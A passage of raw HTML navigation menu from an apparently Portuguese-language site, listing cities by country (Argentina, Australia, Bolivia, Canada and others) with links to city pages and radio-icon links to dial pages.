href="cidade.php?idC=5383">- Vicuña Mackenna</a></li> <li><a href="dial.php?idC=6576"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=6576">- Viedma</a></li> <li><a href="cidade.php?idC=5497">- Vilelas</a></li> <li><a href="dial.php?idC=5427"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=5427">- Villa Ángela</a></li> <li><a href="cidade.php?idC=5511">- Villa Atamis</a></li> <li><a href="cidade.php?idC=5233">- Villa Berthet</a></li> <li><a href="dial.php?idC=5232"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=5232">- Villa Carlos Paz</a></li> <li><a href="cidade.php?idC=5373">- Villa de Merlo</a></li> <li><a href="cidade.php?idC=5549">- Villa de Praga</a></li> <li><a href="dial.php?idC=6626"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=6626">- Villa Dolores</a></li> <li><a href="dial.php?idC=7159"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=7159">- Villa Gesell</a></li> <li><a href="dial.php?idC=5474"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=5474">- Villa La Angostura</a></li> <li><a href="cidade.php?idC=5501">- Villa La Punta</a></li> <li><a href="dial.php?idC=5382"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=5382">- Villa María</a></li> <li><a href="cidade.php?idC=5554">- Villa Mercedes</a></li> <li><a href="cidade.php?idC=5547">- Villa Nueva</a></li> <li><a href="cidade.php?idC=5479">- Villa Pehuenia</a></li> <li><a href="dial.php?idC=7160"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=7160">- Villa Regina</a></li> <li><a href="cidade.php?idC=5366">- Villa San Agustín</a></li> <li><a href="cidade.php?idC=5482">- Villa Traful</a></li> <li><a href="cidade.php?idC=5393">- Villaguay</a></li> <li><a href="cidade.php?idC=5411">- Yerba Buena</a></li> <li><a href="dial.php?idC=5245"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=5245">- Zapalla</a></li>  			      </ul>       </li><li class="parent2"><a href="#" title="">Austrália</a>
 		      		<ul class="sub-menu2">     <li><a href="dial.php?idC=5695"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=5695">- Adelaide</a></li> <li><a href="dial.php?idC=6499"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=6499">- Alice Springs</a></li> <li><a href="dial.php?idC=6891"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=6891">- Ayr</a></li> <li><a href="dial.php?idC=6894"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=6894">- Balranald</a></li> <li><a href="dial.php?idC=6895"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=6895">- Bathurst</a></li> <li><a href="dial.php?idC=6896"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=6896">- Batlow</a></li> <li><a href="dial.php?idC=6897"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=6897">- Bedourie</a></li> <li><a href="dial.php?idC=6902"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=6902">- Berridale</a></li> <li><a href="dial.php?idC=6905"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=6905">- Birdsville</a></li> <li><a href="dial.php?idC=6906"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=6906">- Blackall </a></li> <li><a href="dial.php?idC=6916"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=6916">- Boggabilla</a></li> <li><a href="dial.php?idC=6917"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=6917">- Bollon</a></li> <li><a href="dial.php?idC=6918"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=6918">- Boulia</a></li> <li><a href="dial.php?idC=6919"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=6919">- Bourke</a></li> <li><a href="dial.php?idC=6920"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=6920">- Brewarrina</a></li> <li><a href="dial.php?idC=6013"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=6013">- Brisbane</a></li> <li><a href="dial.php?idC=6921"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=6921">- Broken Hill</a></li> <li><a href="dial.php?idC=6922"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=6922">- Broome</a></li> <li><a href="dial.php?idC=6923"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=6923">- Burketown</a></li> <li><a href="dial.php?idC=6950"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=6950">- Cairns</a></li> <li><a href="dial.php?idC=5178"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=5178">- Camberra</a></li> <li><a href="dial.php?idC=6952"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=6952">- Charleville</a></li> <li><a href="dial.php?idC=6953"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=6953">- Charters Towers</a></li> <li><a href="dial.php?idC=6955"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=6955">- Clermont</a></li> <li><a href="dial.php?idC=6956"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=6956">- Cloncurry</a></li> <li><a href="dial.php?idC=6957"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=6957">- Cobar</a></li> <li><a href="dial.php?idC=6958"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=6958">- Coober Pedy</a></li> <li><a href="dial.php?idC=6959"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=6959">- Coolamon</a></li> <li><a href="dial.php?idC=6960"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=6960">- Cooma</a></li> <li><a href="dial.php?idC=6961"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=6961">- Cootamundra</a></li> <li><a href="dial.php?idC=6962"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=6962">- Corowa</a></li> <li><a href="dial.php?idC=6963"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=6963">- Cowra</a></li> <li><a href="dial.php?idC=6966"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=6966">- Dajarra</a></li> <li><a href="dial.php?idC=6501"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=6501">- Darwin</a></li> <li><a href="dial.php?idC=6967"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=6967">- Denham</a></li> <li><a href="dial.php?idC=6968"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=6968">- Deniliquin</a></li> <li><a href="dial.php?idC=6969"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=6969">- Dingo Beach</a></li> <li><a href="dial.php?idC=6970"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=6970">- Dirranbandi</a></li> <li><a href="dial.php?idC=6971"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=6971">- Dubbo</a></li> <li><a href="dial.php?idC=6972"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=6972">- Emerald</a></li> <li><a href="dial.php?idC=6973"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=6973">- Eromanga</a></li> <li><a href="dial.php?idC=6974"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=6974">- Exmouth</a></li> <li><a href="dial.php?idC=6975"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=6975">- Gilgandra</a></li> <li><a href="dial.php?idC=6976"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=6976">- Glen Innes</a></li> <li><a href="dial.php?idC=6977"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=6977">- Glenden</a></li> <li><a href="dial.php?idC=6497"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=6497">- Gold Coast</a></li> <li><a href="dial.php?idC=6978"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=6978">- Griffith</a></li> <li><a href="dial.php?idC=6979"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=6979">- Gundagai</a></li> <li><a href="dial.php?idC=6500"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=6500">- Hobart</a></li> <li><a href="dial.php?idC=7213"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=7213">- Holbrook</a></li> <li><a href="dial.php?idC=7307"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=7307">- Hughenden</a></li> <li><a href="dial.php?idC=7308"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=7308">- Hungerford</a></li> <li><a href="dial.php?idC=7309"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=7309">- Injune</a></li> <li><a href="dial.php?idC=7315"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=7315">- Jerilderie</a></li> <li><a href="dial.php?idC=7316"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=7316">- Jindabyne</a></li> <li><a href="dial.php?idC=7317"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=7317">- Jundah</a></li> <li><a href="dial.php?idC=7318"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=7318">- Junee</a></li> <li><a href="dial.php?idC=7319"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=7319">- Kooralbyn</a></li> <li><a href="dial.php?idC=7322"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=7322">- Leeton</a></li> <li><a href="dial.php?idC=7323"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=7323">- Leonora</a></li> <li><a href="dial.php?idC=7326"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=7326">- Lightning Ridge</a></li> <li><a href="dial.php?idC=7327"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=7327">- Lismore</a></li> <li><a href="dial.php?idC=7328"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=7328">- Lithgow</a></li> <li><a href="dial.php?idC=7329"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=7329">- Longreach</a></li> <li><a href="dial.php?idC=7331"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=7331">- Meandarra</a></li> <li><a href="dial.php?idC=5102"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=5102">- Melbourne</a></li> <li><a href="dial.php?idC=7332"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=7332">- Merredin</a></li> <li><a href="dial.php?idC=7333"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=7333">- Mildura</a></li> <li><a href="dial.php?idC=7334"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=7334">- Mintabie</a></li> <li><a href="dial.php?idC=7335"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=7335">- Moama</a></li> <li><a href="dial.php?idC=7340"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=7340">- Moora</a></li> <li><a href="dial.php?idC=7341"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=7341">- Moranbah</a></li> <li><a href="dial.php?idC=7342"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=7342">- Moree</a></li> <li><a href="dial.php?idC=7343"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=7343">- Mungindi</a></li> <li><a href="dial.php?idC=7344"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=7344">- Myrtleford</a></li> <li><a href="dial.php?idC=7362"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=7362">- Narrabri</a></li> <li><a href="dial.php?idC=7363"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=7363">- Narrandera</a></li> <li><a href="dial.php?idC=7364"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=7364">- Nebo</a></li> <li><a href="dial.php?idC=6892"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=6892">- Newcastle</a></li> <li><a href="dial.php?idC=7365"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=7365">- Nimbin</a></li> <li><a href="dial.php?idC=7320"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=7320">- Oberon</a></li> <li><a href="dial.php?idC=6014"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=6014">- Perth</a></li> <li><a href="dial.php?idC=7321"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=7321">- Proserpine</a></li> <li><a href="dial.php?idC=7368"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=7368">- Quilpie</a></li> <li><a href="dial.php?idC=7369"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=7369">- Quirindi</a></li> <li><a href="dial.php?idC=7370"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=7370">- Rathdowney</a></li> <li><a href="dial.php?idC=7371"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=7371">- Richmond</a></li> <li><a href="dial.php?idC=7379"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=7379">- Sapphire</a></li> <li><a href="dial.php?idC=7380"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=7380">- Shute Harbour</a></li> <li><a href="dial.php?idC=7381"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=7381">- Springsure</a></li> <li><a href="dial.php?idC=7382"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=7382">- Stonehenge</a></li> <li><a href="dial.php?idC=5179"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=5179">- Sydney</a></li> <li><a href="dial.php?idC=7393"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=7393">- Tambo</a></li> <li><a href="dial.php?idC=7394"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=7394">- Tara</a></li> <li><a href="dial.php?idC=7395"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=7395">- Temora</a></li> <li><a href="dial.php?idC=7396"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=7396">- Thallon</a></li> <li><a href="dial.php?idC=7397"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=7397">- Thargomindah</a></li> <li><a href="dial.php?idC=7398"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=7398">- Tumbarumba</a></li> <li><a href="dial.php?idC=7399"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=7399">- Tumut</a></li> <li><a href="dial.php?idC=7401"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=7401">- Wagga Wagga</a></li> <li><a href="dial.php?idC=7402"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=7402">- Walcha</a></li> <li><a href="dial.php?idC=7404"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=7404">- Wandering</a></li> <li><a href="dial.php?idC=7405"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=7405">- Warialda</a></li> <li><a href="dial.php?idC=7406"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=7406">- Wellington</a></li> <li><a href="dial.php?idC=7407"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=7407">- Westonia</a></li> <li><a href="dial.php?idC=7408"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=7408">- Windorah</a></li> <li><a href="dial.php?idC=7409"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=7409">- Wodonga</a></li> <li><a href="dial.php?idC=6893"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=6893">- Wollongong</a></li> <li><a href="dial.php?idC=7410"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=7410">- Wongan Hills</a></li> <li><a href="dial.php?idC=7411"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=7411">- Wyalong</a></li>  			      </ul>       </li><li class="parent2"><a href="#" title="">Bahamas</a>
 		      		<ul class="sub-menu2">     <li><a href="dial.php?idC=5353"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=5353">- Nassau</a></li>  			      </ul>       </li><li class="parent2"><a href="#" title="">Bélgica</a>
 		      		<ul class="sub-menu2">     <li><a href="dial.php?idC=6311"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=6311">- Bruxelas</a></li>  			      </ul>       </li><li class="parent2"><a href="#" title="">Bolivia</a>
 		      		<ul class="sub-menu2">     <li><a href="dial.php?idC=5936"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=5936">- Cobija</a></li> <li><a href="dial.php?idC=5937"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=5937">- Cochabamba</a></li> <li><a href="cidade.php?idC=5938">- El Alto</a></li> <li><a href="dial.php?idC=5100"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=5100">- La Paz</a></li> <li><a href="cidade.php?idC=5939">- Montero</a></li> <li><a href="cidade.php?idC=5940">- Oruro</a></li> <li><a href="dial.php?idC=6938"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=6938">- Palos Blancos</a></li> <li><a href="cidade.php?idC=5941">- Potosí</a></li> <li><a href="dial.php?idC=7128"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=7128">- Puerto Quijarro</a></li> <li><a href="cidade.php?idC=5087">- Puerto Suárez</a></li> <li><a href="dial.php?idC=6939"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=6939">- San Ignacio de Moxos</a></li> <li><a href="dial.php?idC=6933"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=6933">- San Julián</a></li> <li><a href="dial.php?idC=5669"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=5669">- Santa Cruz de la Sierra</a></li> <li><a href="dial.php?idC=5942"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=5942">- Sucre</a></li> <li><a href="dial.php?idC=5943"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=5943">- Tarija</a></li> <li><a href="cidade.php?idC=5944">- Trinidad</a></li> <li><a href="cidade.php?idC=5945">- Tupiza</a></li>  			      </ul>       </li><li class="parent2"><a href="#" title="">Bulgária</a>
 		      		<ul class="sub-menu2">     <li><a href="dial.php?idC=5670"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=5670">- Sófia</a></li>  			      </ul>       </li><li class="parent2"><a href="#" title="">Cabo Verde</a>
 		      		<ul class="sub-menu2">     <li><a href="dial.php?idC=7541"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=7541">- Espargos</a></li> <li><a href="dial.php?idC=7537"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=7537">- Mindelo</a></li> <li><a href="dial.php?idC=7540"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=7540">- Pinhão</a></li> <li><a href="dial.php?idC=5123"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=5123">- Praia</a></li> <li><a href="dial.php?idC=7543"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=7543">- Ribeira Brava</a></li> <li><a href="dial.php?idC=7539"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=7539">- Ribeira Grande</a></li> <li><a href="dial.php?idC=7538"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=7538">- Sal Rei</a></li> <li><a href="dial.php?idC=7542"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=7542">- São Filipe</a></li>  			      </ul>       </li><li class="parent2"><a href="#" title="">Canadá</a>
 		      		<ul class="sub-menu2">     <li><a href="cidade.php?idC=6063">- 100 Mile House</a></li> <li><a href="cidade.php?idC=6247">- Abbotsford</a></li> <li><a href="cidade.php?idC=6079">- Antigonish</a></li> <li><a href="cidade.php?idC=6252">- Baie-Comeau</a></li> <li><a href="cidade.php?idC=6228">- Baie-Saint-Paul</a></li> <li><a href="cidade.php?idC=6572">- Baie-Trinité</a></li> <li><a href="cidade.php?idC=6038">- Bancroft</a></li> <li><a href="cidade.php?idC=6159">- Banff</a></li> <li><a href="cidade.php?idC=6030">- Barrie</a></li> <li><a href="cidade.php?idC=6082">- Bassano</a></li> <li><a href="cidade.php?idC=6031">- Belleville</a></li> <li><a href="cidade.php?idC=6070">- Bonnyville</a></li> <li><a href="cidade.php?idC=6081">- Brandon</a></li> <li><a href="cidade.php?idC=6061">- Bridgewater</a></li> <li><a href="cidade.php?idC=6045">- Brighton</a></li> <li><a href="cidade.php?idC=6074">- Brooks</a></li> <li><a href="dial.php?idC=6054"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=6054">- Calgary, Alberta</a></li> <li><a href="cidade.php?idC=6057">- Canmore</a></li> <li><a href="cidade.php?idC=6155">- Canoe</a></li> <li><a href="cidade.php?idC=6249">- Cardston</a></li> <li><a href="cidade.php?idC=6220">- Carleton-sur-Mer</a></li> <li><a href="cidade.php?idC=6154">- Celista</a></li> <li><a href="cidade.php?idC=6222">- Chandler</a></li> <li><a href="cidade.php?idC=6573">- Chapeau</a></li> <li><a href="cidade.php?idC=6144">- Chapleau</a></li> <li><a href="cidade.php?idC=6076">- Charlottetown</a></li> <li><a href="cidade.php?idC=6032">- Chatham</a></li> <li><a href="cidade.php?idC=6056">- Chilliwack</a></li> <li><a href="cidade.php?idC=6033">- Cloyne</a></li> <li><a href="cidade.php?idC=6048">- Cornwall</a></li> <li><a href="cidade.php?idC=6073">- Courtenay</a></li> <li><a href="cidade.php?idC=6060">- Creston</a></li> <li><a href="cidade.php?idC=6087">- Dawson Creek</a></li> <li><a href="cidade.php?idC=6179">- Delia</a></li> <li><a href="cidade.php?idC=6158">- Drumheller</a></li> <li><a href="dial.php?idC=6058"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=6058">- Edmonton, Alberta</a></li> <li><a href="cidade.php?idC=6226">- Edmundston</a></li> <li><a href="cidade.php?idC=6180">- Elliot Lake</a></li> <li><a href="cidade.php?idC=6153">- Enderby</a></li> <li><a href="cidade.php?idC=6078">- Florenceville</a></li> <li><a href="cidade.php?idC=6020">- Fonthill</a></li> <li><a href="cidade.php?idC=6251">- Forestville</a></li> <li><a href="cidade.php?idC=6147">- Fort Qu'Appelle</a></li> <li><a href="cidade.php?idC=6088">- Fort St. John</a></li> <li><a href="cidade.php?idC=6143">- Fredericton</a></li> <li><a href="cidade.php?idC=6224">- Gaspé</a></li> <li><a href="cidade.php?idC=6225">- Gatineau</a></li> <li><a href="cidade.php?idC=6181">- Grand Forks</a></li> <li><a href="cidade.php?idC=6059">- Grande Prairie</a></li> <li><a href="cidade.php?idC=6069">- Halifax</a></li> <li><a href="cidade.php?idC=6019">- Hamilton</a></li> <li><a href="cidade.php?idC=6250">- High Prairie</a></li> <li><a href="cidade.php?idC=6089">- Hudson’s Hope</a></li> <li><a href="cidade.php?idC=6182">- Invermere</a></li> <li><a href="cidade.php?idC=6183">- Kamloops</a></li> <li><a href="cidade.php?idC=6184">- Kapuskasing</a></li> <li><a href="cidade.php?idC=6148">- Kelowna</a></li> <li><a href="cidade.php?idC=6044">- Kingston</a></li> <li><a href="cidade.php?idC=6034">- Kitchener</a></li> <li><a href="cidade.php?idC=6071">- Lancaster</a></li> <li><a href="cidade.php?idC=6049">- Leamington</a></li> <li><a href="cidade.php?idC=6090">- Lethbridge</a></li> <li><a href="cidade.php?idC=6067">- Lloydminster</a></li> <li><a href="cidade.php?idC=6024">- London</a></li> <li><a href="cidade.php?idC=6185">- Maple Creek</a></li> <li><a href="cidade.php?idC=6186">- Medicine Hat</a></li> <li><a href="cidade.php?idC=6040">- Midland</a></li> <li><a href="cidade.php?idC=6203">- Minnedosa</a></li> <li><a href="cidade.php?idC=6157">- Miramichi</a></li> <li><a href="cidade.php?idC=6075">- Moncton</a></li> <li><a href="dial.php?idC=6053"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=6053">- Montréal</a></li> <li><a href="cidade.php?idC=6187">- Mulgrave</a></li> <li><a href="cidade.php?idC=6025">- Muskoka</a></li> <li><a href="cidade.php?idC=6188">- Nelson</a></li> <li><a href="cidade.php?idC=6189">- New Glasgow</a></li> <li><a href="cidade.php?idC=6028">- North Bay</a></li> <li><a href="cidade.php?idC=6151">- Oliver</a></li> <li><a href="cidade.php?idC=6021">- Orillia</a></li> <li><a href="cidade.php?idC=6050">- Oshawa</a></li> <li><a href="cidade.php?idC=6190">- Osoyos</a></li> <li><a href="cidade.php?idC=6023">- Ottawa</a></li> <li><a href="cidade.php?idC=6039">- Owen Sound</a></li> <li><a href="cidade.php?idC=6191">- Oyen</a></li> <li><a href="cidade.php?idC=6037">- Paris</a></li> <li><a href="cidade.php?idC=6018">- Parry Sound</a></li> <li><a href="cidade.php?idC=6051">- Pembroke</a></li> <li><a href="cidade.php?idC=6149">- Penticton</a></li> <li><a href="cidade.php?idC=6223">- Percé</a></li> <li><a href="cidade.php?idC=6022">- Peterborough</a></li> <li><a href="cidade.php?idC=6192">- Pincher Creek</a></li> <li><a href="cidade.php?idC=6193">- Port Hawkesbury</a></li> <li><a href="cidade.php?idC=6091">- Portage la Prairie</a></li> <li><a href="cidade.php?idC=6046">- Prescott</a></li> <li><a href="cidade.php?idC=6066">- Prince Albert</a></li> <li><a href="cidade.php?idC=6194">- Prince George</a></li> <li><a href="cidade.php?idC=6085">- Prince Rupert</a></li> <li><a href="cidade.php?idC=6195">- Québec</a></li> <li><a href="cidade.php?idC=6196">- Quesnel</a></li> <li><a href="cidade.php?idC=6062">- Red Deer</a></li> <li><a href="cidade.php?idC=6072">- Regina</a></li> <li><a href="cidade.php?idC=6197">- Revelstoke</a></li> <li><a href="cidade.php?idC=6206">- Rimouski</a></li> <li><a href="cidade.php?idC=6207">- Rivière-du-Loup</a></li> <li><a href="cidade.php?idC=6229">- Rouyn-Noranda</a></li> <li><a href="cidade.php?idC=6209">- Saguenay</a></li> <li><a href="cidade.php?idC=6077">- Saint John</a></li> <li><a href="cidade.php?idC=6221">- Saint-Quentin</a></li> <li><a href="cidade.php?idC=6152">- Salmon Arm</a></li> <li><a href="cidade.php?idC=6042">- Sarnia</a></li> <li><a href="cidade.php?idC=6055">- Saskatoon</a></li> <li><a href="cidade.php?idC=6027">- Sault Ste. Marie</a></li> <li><a href="cidade.php?idC=6219">- Sept-Îles</a></li> <li><a href="cidade.php?idC=6198">- Shelburne</a></li> <li><a href="cidade.php?idC=6199">- Sherbrooke</a></li> <li><a href="cidade.php?idC=6064">- Slave Lake</a></li> <li><a href="cidade.php?idC=6086">- Smithers</a></li> <li><a href="cidade.php?idC=6047">- Smiths Falls</a></li> <li><a href="cidade.php?idC=6248">- St. Andrews</a></li> <li><a href="cidade.php?idC=6145">- St. John's</a></li> <li><a href="cidade.php?idC=6156">- St. Stephen</a></li> <li><a href="cidade.php?idC=6041">- Stevenson</a></li> <li><a href="cidade.php?idC=6026">- Sudbury</a></li> <li><a href="cidade.php?idC=6068">- Sydney</a></li> <li><a href="cidade.php?idC=6084">- Terrace</a></li> <li><a href="cidade.php?idC=6035">- Thunder Bay</a></li> <li><a href="cidade.php?idC=6029">- Timmins</a></li> <li><a href="dial.php?idC=5116"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=5116">- Toronto</a></li> <li><a href="cidade.php?idC=6200">- Trail</a></li> <li><a href="cidade.php?idC=6227">- Trois-Pistoles</a></li> <li><a href="cidade.php?idC=6208">- Trois-Rivières</a></li> <li><a href="cidade.php?idC=6201">- Truro</a></li> <li><a href="cidade.php?idC=6230">- Val-d'Or</a></li> <li><a href="cidade.php?idC=5119">- Vancouver</a></li> <li><a href="cidade.php?idC=6150">- Vernon</a></li> <li><a href="cidade.php?idC=6083">- Victoria</a></li> <li><a href="cidade.php?idC=6052">- Wheatley</a></li> <li><a href="cidade.php?idC=6092">- Whistler</a></li> <li><a href="cidade.php?idC=6202">- Williams Lake</a></li> <li><a href="cidade.php?idC=6036">- Windsor</a></li> <li><a href="cidade.php?idC=6080">- Winnipeg</a></li> <li><a href="cidade.php?idC=6204">- Wolfville</a></li> <li><a href="cidade.php?idC=6043">- 